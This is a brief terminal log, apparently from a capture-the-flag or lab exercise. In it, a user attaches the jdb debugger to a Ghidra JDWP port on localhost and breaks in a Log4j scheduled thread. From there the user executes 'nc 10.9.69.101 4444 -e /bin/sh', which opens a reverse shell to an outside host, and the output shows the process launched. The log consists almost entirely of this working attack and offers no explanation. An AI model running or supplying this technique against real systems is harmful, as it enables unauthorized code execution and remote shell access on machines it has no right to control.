 www-data@ubuntu:/home/veronica/ghidra_9.0$ jdb -attach 127.0.0.1:18001
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> stop in org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
Set breakpoint org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run()
>
Breakpoint hit: "thread=Log4j2-TF-4-Scheduled-1", org.apache.logging.log4j.core.util.WatchManager$WatchRunnable.run(), line=96 bci=0
Log4j2-TF-4-Scheduled-1[1] print new java.lang.Runtime().exec("nc 10.9.69.101 4444 -e /bin/sh")
 new java.lang.Runtime().exec("nc 10.9.69.101 4444 -e /bin/sh") = "Process[pid=12507, exitValue="not exited"]"
Log4j2-TF-4-Scheduled-1[1]